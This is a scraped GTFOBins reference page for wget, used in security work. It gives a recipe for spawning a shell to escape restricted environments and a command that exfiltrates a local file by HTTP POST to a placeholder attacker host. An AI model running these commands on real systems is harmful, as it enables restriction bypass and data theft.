 https://gtfobins.github.io/gtfobins/wget/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、
.. / wget Star 10,283
Shell File upload File download File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
wget --use-askpass=$TF 0
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the file.
Note that the file will be sent as-is, instruct the service to not URL-decode the body. Use --post-data to
send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL